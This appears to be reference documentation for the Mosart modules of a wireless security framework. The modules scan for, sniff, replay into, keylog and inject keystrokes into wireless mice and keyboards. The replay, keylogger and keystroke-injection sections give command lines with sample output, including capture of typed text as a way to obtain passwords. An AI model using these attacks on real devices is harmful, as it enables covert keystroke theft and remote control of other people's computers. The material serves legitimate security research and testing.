List of Mosart Modules¶
mosart_info¶
Presentation¶
mosart_info displays some informations about a specific interface. The supported devices and their corresponding interfaces are listed here. The displayed informations and the output parameters changes according to the provided interface.
Compatible devices¶
Input parameters¶
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
rfstorm0 |
rfstormX,<filename>.pcap |
Interface to display |
SHOW_CAPABILITIES |
yes |
yes|no |
Indicates if the capabilities of the interface should be displayed |
Output parameters¶
If the interface provided is
rfstormX:
Name
Possible values
Description
INTERFACE
rfstormX
Selected interface
MODE
PROMISCUOUS | SNIFFER
Mode currently in use in the selected interface
INDEX
#X
Device’s index number
If the interface provided is
<filename>.pcap:
Name
Possible values
Description
INTERFACE
<filename>.pcap
Selected interface
MODE
read | write
Mode in use
Usage¶
If you want to display the informations related to an RFStorm interface :
[INFO] Module mosart_info loaded !
┌───────────┬──────────────┬─────────────┐
│ Interface │ Device Index │ Mode │
├───────────┼──────────────┼─────────────┤
│ rfstorm0 │ #0 │ PROMISCUOUS │
└───────────┴──────────────┴─────────────┘
[INFO] Mirage process terminated !
mosart_scan¶
Presentation¶
mosart_scan allows to identify Mosart devices thanks to the promiscuous mode provided by the RFStorm Device. It allows to provide a specific range of channels to scan using the START_CHANNEL and END_CHANNEL parameters. There is a possiblity to limit the execution time with the TIME parameter (execution duration in seconds). If this parameter is set to an empty string (“”), the execution doesn’t automatically stop. You can also decide if you want to include dongle packets by setting the DONGLE_PACKETS parameter to yes.
Warning
Please note the fact that in promiscuous mode, only a subset of frames are received by the device. It may require multiple executions in order to identify your target.
Compatible devices¶
Input parameters¶
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
rfstorm0 |
rfstormX |
Interface to use |
START_CHANNEL |
0 |
<integer> |
First channel of the range to scan |
END_CHANNEL |
99 |
<integer> |
Last channel of the range to scan |
TIME |
10 |
<integer> |
Execution duration |
DONGLE_PACKETS |
no |
yes|no |
Dongle packets have to be captured |
Output parameters¶
If no devices have been identified, no output parameters are generated. If there is only one device identified, the output parameters are listed in the following table :
Name |
Possible values |
Description |
|---|---|---|
TARGET |
<Mosart address> |
Mosart address of the identified device |
DEVICE_TYPE |
mouse|keyboard|dongle|unknown |
Type of device |
CHANNEL |
<integer> |
First channel detected |
CHANNELS |
<integer> |
List of all channels detected |
If multiple devices have been identified, the same output parameters are generated, but are suffixed by the number of the device :
Name |
Possible values |
Description |
|---|---|---|
TARGET1 |
<Mosart address> |
Mosart address of the first identified device |
DEVICE_TYPE1 |
mouse|keyboard|dongle|unknown |
Type of device (first device) |
CHANNEL1 |
<integer> |
First channel detected (first device) |
CHANNELS1 |
<integer> |
List of all channels detected (first device) |
TARGET2 |
<Mosart address> |
Mosart address of the second identified device |
DEVICE_TYPE2 |
mouse|keyboard|dongle|unknown |
Type of device (second device) |
CHANNEL2 |
<integer> |
First channel detected (second device) |
CHANNELS2 |
<integer> |
List of all channels detected (second device) |
... |
... |
... |
Usage¶
If you want to list the devices during 10 seconds :
$ mirage mosart_scan
[INFO] Module mosart_scan loaded !
┌─────────────┬──────────┬─────────────┐
│ Address │ Channels │ Device type │
├─────────────┼──────────┼─────────────┤
│ F4:82:F7:16 │ 20 │ mouse │
└─────────────┴──────────┴─────────────┘
[INFO] Mirage process terminated !
If you want to list the devices using the interface rfstorm1 without stopping the module after 10 seconds, use the following input parameters:
$ mirage mosart_scan INTERFACE=rfstorm1 TIME=""
[INFO] Module mosart_scan loaded !
┌─────────────┬──────────┬─────────────┐
│ Address │ Channels │ Device type │
├─────────────┼──────────┼─────────────┤
│ F4:82:F7:16 │ 20 │ mouse │
└─────────────┴──────────┴─────────────┘
[...]
You can provide a range of channels to scan using the END_CHANNEL and START_CHANNEL parameters:
$ mirage mosart_scan START_CHANNEL=10 END_CHANNEL=30
[INFO] Module mosart_scan loaded !
┌─────────────┬──────────┬─────────────┐
│ Address │ Channels │ Device type │
├─────────────┼──────────┼─────────────┤
│ F4:82:F7:16 │ 20 │ mouse │
└─────────────┴──────────┴─────────────┘
[INFO] Mirage process terminated !
Finally, you can ask to capture dongle packets by setting the DONGLE_PACKETS parameter to yes:
$ mirage mosart_scan DONGLE_PACKETS=yes
[INFO] Module mosart_scan loaded !
┌─────────────┬──────────┬─────────────┐
│ Address │ Channels │ Device type │
├─────────────┼──────────┼─────────────┤
│ F4:82:F7:16 │ 20 │ dongle │
│ F0:82:F7:16 │ 20 │ dongle │
└─────────────┴──────────┴─────────────┘
[INFO] Mirage process terminated !
mosart_sniff¶
Presentation¶
mosart_sniff passively sniffs Mosart frames. It works with a RFStorm Device, allowing to use the two implemented modes (promiscuous and normal) in order to capture frames. It can also export the sniffed data in a PCAP file (at the path given in the PCAP_FILE parameter).
You can choose the channel to monitor thanks to the CHANNEL parameter. If you don’t provide any channel (or set the CHANNEL parameter value to “auto”), the module will passively scan the channels in order to find your target. As a result, the module requires you to provide a target address (TARGET parameter). If you don’t provide any target (or if you provide the value “FF:FF:FF:FF”), the module will accept every target.
If you want to capture dongle packets, you must set the DONGLE_PACKETS parameter to yes. This option is disabled by default because the dongle packets are transmitted at an high frequency.
There is a possiblity to limit the execution time with the TIME parameter (execution duration in seconds). If this parameter is set to an empty string (“”), the execution doesn’t automatically stop.
Note
A basic wireshark dissector has been written during the development of this module and can be downloaded here.
Compatible devices¶
Input parameters¶
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
rfstorm0 |
rfstormX |
Interface to use |
TARGET |
<Mosart adress> |
Address of the target device |
|
CHANNEL |
auto |
auto|<integer> |
Selected channel |
LOCALE |
fr |
<language> |
Locale in use |
TIME |
10 |
<integer> |
Execution duration |
TEXT_FILE |
<file path> |
Collected keystrokes export file |
Output parameters¶
Name |
Possible values |
Description |
|---|---|---|
TARGET |
<Mosart address> |
Mosart address of the target |
MOUSE_FILE |
<file path> |
Mouse movement export file |
PCAP_FILE |
<file path> |
PCAP export file |
CHANNEL |
<integer> |
Last channel used by the target |
Usage¶
Basic Usage¶
If you want to sniff a specific target, you have to provide the TARGET parameter :
$ mirage mosart_sniff TARGET=F4:82:F7:16
[INFO] Module mosart_sniff loaded !
[SUCCESS] Channel found: 20
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f716460607060684b4a5 | x1=6 | y1=7 | x2=6 | y2=6 >>
[PACKET] [ CH:20 ] << Mosart - Unknown Packet | address=F4:82:F7:16 | payload=f0f0f482f71680c8b4f843a5 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164d00ff000071ffa5 | x1=0 | y1=-1 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71647fcfcfdfddf6ba5 | x1=-4 | y1=-4 | x2=-3 | y2=-3 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164ff9fff8ff5053a5 | x1=-7 | y1=-1 | x2=-8 | y2=-1 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71649f408f5083528a5 | x1=-12 | y1=8 | x2=-11 | y2=8 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164302050305d4fca5 | x1=2 | y1=5 | x2=3 | y2=5 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164b01000000238ba5 | x1=1 | y1=0 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164d01000000a646a5 | x1=1 | y1=0 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164e0100000074a8a5 | x1=1 | y1=0 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164200ff0000889aa5 | x1=0 | y1=-1 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164600ff00008e13a5 | x1=0 | y1=-1 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164700ff0000dfb9a5 | x1=0 | y1=-1 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart <Mouse Click Packet> | address=F4:82:F7:16 | payload=f0f0f482f7167a81a08a82a5 | button = left | state = pressed >>
[PACKET] [ CH:20 ] << Mosart <Mouse Click Packet> | address=F4:82:F7:16 | payload=f0f0f482f7167e01a0d245a5 | button = left | state = released >>
[PACKET] [ CH:20 ] << Mosart <Mouse Click Packet> | address=F4:82:F7:16 | payload=f0f0f482f7167f81a07a69a5 | button = left | state = pressed >>
[...]
If you don’t know what is your target address, uses the following value as TARGET :
$ mirage mosart_sniff TARGET=FF:FF:FF:FF
[INFO] Module mosart_sniff loaded !
[SUCCESS] Channel found: 20
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164e1e002200b907a5 | x1=30 | y1=0 | x2=34 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f716421cfe1dfdb0b2a5 | x1=28 | y1=-2 | x2=29 | y2=-3 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164ade04e00548c1a5 | x1=-34 | y1=4 | x2=-32 | y2=5 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164cf80301018dfaa5 | x1=-8 | y1=3 | x2=1 | y2=1 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71645fc00fb007b2da5 | x1=-4 | y1=0 | x2=-5 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164c020100001b40a5 | x1=2 | y1=1 | x2=0 | y2=0 >>
[...]
You can select a specific channel to monitor thanks to the CHANNEL parameter :
$ mirage mosart_sniff CHANNEL=20 TARGET=F4:82:F7:16
[INFO] Module mosart_sniff loaded !
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164c00000000439aa5 | x1=0 | y1=0 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart <Mouse Click Packet> | address=F4:82:F7:16 | payload=f0f0f482f7167381a01b1ca5 | button = left | state = pressed >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164502fc00006449a5 | x1=2 | y1=-4 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164df7f3f8f6c151a5 | x1=-9 | y1=-13 | x2=-8 | y2=-10 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71647f4fff7ffc578a5 | x1=-12 | y1=-1 | x2=-9 | y2=-1 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164ffa09fa0aa640a5 | x1=-6 | y1=9 | x2=-6 | y2=10 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f716490003000044e0a5 | x1=0 | y1=3 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164a03040000da10a5 | x1=3 | y1=4 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164b0405030287a9a5 | x1=4 | y1=5 | x2=3 | y2=2 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f716450a0208021f9da5 | x1=10 | y1=2 | x2=8 | y2=2 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164d0bfa0bfa3198a5 | x1=11 | y1=-6 | x2=11 | y2=-6 >>
[...]
You can also ask to capture dongle packets by setting the DONGLE_PACKETS parameter to yes:
$ mirage mosart_sniff CHANNEL=20 TARGET=F4:82:F7:16 DONGLE_PACKETS=yes
[INFO] Module mosart_sniff loaded !
[PACKET] [ CH:20 ] << Mosart - Dongle Packet | address=F4:82:F7:16 | payload=f0f0f482f716112261a5 >>
[PACKET] [ CH:20 ] << Mosart - Dongle Packet | address=F4:82:F7:16 | payload=f0f0f482f716112261a5 >>
[PACKET] [ CH:20 ] << Mosart - Dongle Packet | address=F4:82:F7:16 | payload=f0f0f482f716112261a5 >>
[PACKET] [ CH:20 ] << Mosart - Dongle Packet | address=F4:82:F7:16 | payload=f0f0f482f716112261a5 >>
[PACKET] [ CH:20 ] << Mosart - Dongle Packet | address=F4:82:F7:16 | payload=f0f0f482f716112261a5 >>
[PACKET] [ CH:20 ] << Mosart - Dongle Packet | address=F4:82:F7:16 | payload=f0f0f482f716112261a5 >>
[PACKET] [ CH:20 ] << Mosart - Dongle Packet | address=F4:82:F7:16 | payload=f0f0f482f716112261a5 >>
[PACKET] [ CH:20 ] << Mosart - Dongle Packet | address=F4:82:F7:16 | payload=f0f0f482f716112261a5 >>
[PACKET] [ CH:20 ] << Mosart - Dongle Packet | address=F4:82:F7:16 | payload=f0f0f482f716112261a5 >>
[PACKET] [ CH:20 ] << Mosart - Dongle Packet | address=F4:82:F7:16 | payload=f0f0f482f716112261a5 >>
[...]
If you want to export the collected data to a PCAP file, uses the following command:
$ mirage mosart_sniff CHANNEL=20 TARGET=F4:82:F7:16 PCAP_FILE=/tmp/mosart_out.pcap
[INFO] Module mosart_sniff loaded !
[SUCCESS] PCAP file successfully loaded (DLT : 149) !
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164f00030004456da5 | x1=0 | y1=3 | x2=0 | y2=4 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71649050405030716a5 | x1=5 | y1=4 | x2=5 | y2=3 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71643080002001b1ca5 | x1=8 | y1=0 | x2=2 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164a04fd04fc63dea5 | x1=4 | y1=-3 | x2=4 | y2=-4 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164406fe07ffc3c0a5 | x1=6 | y1=-2 | x2=7 | y2=-1 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164c030000009f01a5 | x1=3 | y1=0 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71646050303042f2ca5 | x1=5 | y1=3 | x2=3 | y2=4 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164e02020001e94da5 | x1=2 | y1=2 | x2=0 | y2=1 >>
[PACKET] [ CH:20 ] << Mosart - Unknown Packet | address=F4:82:F7:16 | payload=f0f0f482f71680c8b4f843a5 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71646020000008531a5 | x1=2 | y1=0 | x2=0 | y2=0 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164e05fb05fc40a0a5 | x1=5 | y1=-5 | x2=5 | y2=-4 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164805fe06ff05e3a5 | x1=5 | y1=-2 | x2=6 | y2=-1 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f716420301020306afa5 | x1=3 | y1=1 | x2=2 | y2=3 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164a030402051d26a5 | x1=3 | y1=4 | x2=2 | y2=5 >>
[PACKET] [ CH:20 ] << Mosart - Unknown Packet | address=F4:82:F7:16 | payload=f0f0f482f71680c8b4f843a5 >>
[...]
Performing a replay attack¶
This module can be combined with mosart_inject in order to perform a replay attack:
$ sudo mirage "mosart_sniff|mosart_inject" mosart_sniff1.CHANNEL=20 mosart_sniff1.TARGET=F4:82:F7:16 mosart_sniff1.PCAP_FILE=/tmp/replaymosart.pcap mosart_sniff1.TIME=5
[INFO] Module mosart_sniff loaded !
[INFO] Module mosart_inject loaded !
[SUCCESS] PCAP file successfully loaded (DLT : 149) !
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164cf9fff9ffb38ea5 | x1=-7 | y1=-1 | x2=-7 | y2=-1 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71646f802f704d162a5 | x1=-8 | y1=2 | x2=-9 | y2=4 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164eff03ff04488fa5 | x1=-1 | y1=3 | x2=-1 | y2=4 >>
[...]
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164e03fb02fd6f0ea5 | x1=3 | y1=-5 | x2=2 | y2=-3 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164801fa01fa063ca5 | x1=1 | y1=-6 | x2=1 | y2=-6 >>
[INFO] Extracting packet stream from PCAP ...
[SUCCESS] PCAP file successfully loaded (DLT : 149) !
[SUCCESS] Packet stream successfully extracted !
[INFO] Injecting ...
[SUCCESS] Injection done !
[INFO] Mirage process terminated !
Capturing and displaying the mouse movements¶
This module can be combined with mouse_visualizer in order to generate an animated GIF displaying the mouse movement:
$ mirage "mosart_sniff|mouse_visualizer" mosart_sniff1.CHANNEL=20 mosart_sniff1.TARGET=F4:82:F7:16 mosart_sniff1.MOUSE_FILE=/tmp/mosart.cfg mosart_sniff1.TIME=5 mouse_visualizer2.GIF_FILE=/tmp/mosart.gif
[INFO] Module mosart_sniff loaded !
[INFO] Module mouse_visualizer loaded !
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164cf9fff9ffb38ea5 | x1=-7 | y1=-1 | x2=-7 | y2=-1 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71646f802f704d162a5 | x1=-8 | y1=2 | x2=-9 | y2=4 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164eff03ff04488fa5 | x1=-1 | y1=3 | x2=-1 | y2=4 >>
[...]
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164e03fb02fd6f0ea5 | x1=3 | y1=-5 | x2=2 | y2=-3 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164801fa01fa063ca5 | x1=1 | y1=-6 | x2=1 | y2=-6 >>
[SUCCESS] Sniffed mice datas are saved as /tmp/mosart.cfg (CFG file format)
[INFO] Importing mice datas from /tmp/mosart.cfg ...
[INFO] Mirage process terminated !
It produces a GIF animated file similar to the following one:

mosart_inject¶
Presentation¶
mosart_inject allows to inject Mosart frames. It works with a RFStorm Device. It imports the frames stored in a PCAP file (provided as PCAP_FILE parameter) and uses the provided interface to inject them.
You have to provide a target using the TARGET parameter and you can choose the injection channel thanks to the CHANNEL parameter.
Finally, you can enable the SYNC mode if you want to inject your frames synchronously with the Sync packets transmitted by the target dongle.
Compatible devices¶
Input parameters¶
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
rfstorm0 |
rfstormX |
Interface to use |
TARGET |
<Mosart adress> |
Address of the target device |
|
CHANNEL |
36 |
<integer> |
Injection channel |
PCAP_FILE |
<file path> |
PCAP file |
|
SYNC |
yes |
yes|no |
Sync mode enabled |
Output parameters¶
This module doesn’t provide any output parameters.
Usage¶
Basic Usage¶
If you want to inject frames to a specific target, you have to provide the TARGET parameter and the CHANNEL parameter:
$ mirage mosart_inject TARGET=F4:BF:1E:86 CHANNEL=36 PCAP_FILE=/tmp/replay.pcap
[INFO] Module mosart_inject loaded !
[SUCCESS] PCAP file successfully loaded (DLT : 149) !
[INFO] Extracting packet stream from PCAP ...
[SUCCESS] Packet stream successfully extracted !
[INFO] Injecting ...
[SUCCESS] Injection done !
[INFO] Mirage process terminated !
Performing a replay attack¶
This module can be combined with mosart_sniff in order to perform a replay attack:
$ sudo mirage "mosart_sniff|mosart_inject" mosart_sniff1.CHANNEL=20 mosart_sniff1.TARGET=F4:82:F7:16 mosart_sniff1.PCAP_FILE=/tmp/replaymosart.pcap mosart_sniff1.TIME=5
[INFO] Module mosart_sniff loaded !
[INFO] Module mosart_inject loaded !
[SUCCESS] PCAP file successfully loaded (DLT : 149) !
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164cf9fff9ffb38ea5 | x1=-7 | y1=-1 | x2=-7 | y2=-1 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f71646f802f704d162a5 | x1=-8 | y1=2 | x2=-9 | y2=4 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164eff03ff04488fa5 | x1=-1 | y1=3 | x2=-1 | y2=4 >>
[...]
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164e03fb02fd6f0ea5 | x1=3 | y1=-5 | x2=2 | y2=-3 >>
[PACKET] [ CH:20 ] << Mosart - Mouse Movement Packet | address=F4:82:F7:16 | payload=f0f0f482f7164801fa01fa063ca5 | x1=1 | y1=-6 | x2=1 | y2=-6 >>
[INFO] Extracting packet stream from PCAP ...
[SUCCESS] PCAP file successfully loaded (DLT : 149) !
[SUCCESS] Packet stream successfully extracted !
[INFO] Injecting ...
[SUCCESS] Injection done !
[INFO] Mirage process terminated !
mosart_keylogger¶
Presentation¶
mosart_keylogger allows to capture and display the unencrypted keystrokes transmitted over the air by a Mosart Device. It works with a RFStorm Device.
You have to provide a target using the TARGET parameter and you can choose the channel thanks to the CHANNEL parameter.
You can enable the SYNC mode if you want to inject your frames synchronously with the Sync packets transmitted by the target dongle.
You can choose the locale in use by providing a value composed of two characters to LOCALE parameter.
There is a possiblity to limit the execution time with the TIME parameter (execution duration in seconds). If this parameter is set to an empty string (“”), the execution doesn’t automatically stop and requires to press Ctrl + C for exit.
This module allows to generate a text file containing the sequence of captured keystrokes. It can be used to identify a password or some similar sensitive data.
Compatible devices¶
Input parameters¶
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
rfstorm0 |
rfstormX |
Interface to use |
TARGET |
<Mosart adress> |
Address of the target device |
|
CHANNEL |
36 |
<integer> |
Channel to monitor |
LOCALE |
fr |
<file path> |
Locale in use |
TIME |
yes |
yes|no |
Execution duration |
TEXT_FILE |
<file path> |
File dedicated to store the sequence of collected keystrokes |
Output parameters¶
Name |
Possible values |
Description |
|---|---|---|
TEXT |
<string> |
Sequence of collected keystrokes |
Usage¶
If you want to passively collect keystrokes on the channel 20, targeting the device F0:BF:1E:86, you must type the following command :
$ mirage mosart_keylogger TARGET=F0:BF:1E:86 CHANNEL=20
[INFO] Module mosart_keylogger loaded !
[INFO] b
[INFO] o
[INFO] n
[INFO] j
[INFO] o
[INFO] u
[INFO] r
[INFO] [ENTER]
^C[INFO] Captured keystrokes: bonjour[ENTER]
[INFO] Mirage process terminated !
You can also provide a filename as TEXT_FILE in order to save the captured keystrokes in a text file:
$ mirage mosart_keylogger TARGET=F0:BF:1E:86 CHANNEL=20 TEXT_FILE=out.txt
[INFO] Module mosart_keylogger loaded !
[INFO] b
[INFO] o
[INFO] n
[INFO] j
[INFO] o
[INFO] u
[INFO] r
[INFO] [ENTER]
^C[INFO] Captured keystrokes: bonjour[ENTER]
[SUCCESS] Captured keystrokes stored as out.txt
[INFO] Mirage process terminated !
$ cat out.txt
bonjour[ENTER]
mosart_keyinjector¶
Presentation¶
mosart_keyinjector allows to perform a keystroke injection attack targeting a Mosart Device. It works with a RFStorm Device.
You have to provide a target using the TARGET parameter and you can choose the injection channel thanks to the CHANNEL parameter.
You can enable the SYNC mode if you want to inject your frames synchronously with the Sync packets transmitted by the target dongle.
You can choose the locale in use by providing a value composed of two characters to LOCALE parameter.
This module has the same behaviour than the Enhanced ShockBurst scenarios logitech_encrypted_keystrokes_injection and logitech_unencrypted_keystrokes_injection, described here. As a consequence, you can manipulate the TEXT parameter (if you just want to transmit a simple text), the DUCKYSCRIPT parameter (if you want to perform complex keystrokes injection) and the INTERACTIVE parameter (if you want to interactively inject keystrokes).
Compatible devices¶
Input parameters¶
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
rfstorm0 |
rfstormX |
Interface to use |
TARGET |
<Mosart adress> |
Address of the target device |
|
CHANNEL |
36 |
<integer> |
Injection channel |
LOCALE |
fr |
<language> |
Locale in use |
SYNC |
yes |
yes|no |
Sync mode enabled |
TEXT |
<string> |
Simple text to inject |
|
DUCKYSCRIPT |
<file_path> |
DuckyScript-based execution |
|
INTERACTIVE |
no |
yes|no |
Sync mode enabled |
Output parameters¶
This module doesn’t provide any output parameters.
Usage¶
Basic Usage¶
If you want to inject a simple text, you can use the TEXT parameter: just provides the text to send.
$ mirage mosart_keyinjector TARGET=F4:BF:1E:86 CHANNEL=36 TEXT=Bonjour
[INFO] Module mosart_keyinjector loaded !
Bonjour[INFO] Mirage process terminated !
If you want to use the DuckyScript langage in order to perform more complicated keystrokes injection, you can use the DUCKY_SCRIPT parameter:
$ mirage mosart_keyinjector TARGET=F4:BF:1E:86 CHANNEL=36 DUCKYSCRIPT=/tmp/duck.ducky
[INFO] Module mosart_keyinjector loaded !
[INFO] Mirage process terminated !
Last but not least, you can also control the target directly by using the INTERACTIVE mode:
$ mirage mosart_keyinjector TARGET=F4:BF:1E:86 CHANNEL=36 INTERACTIVE=yes
[INFO] Module mosart_keyinjector loaded !
[INFO] Injecting:b
[INFO] Injecting:o
[INFO] Injecting:n
[INFO] Injecting:j
[INFO] Injecting:o
[INFO] Injecting:u
[INFO] Injecting:r
[...]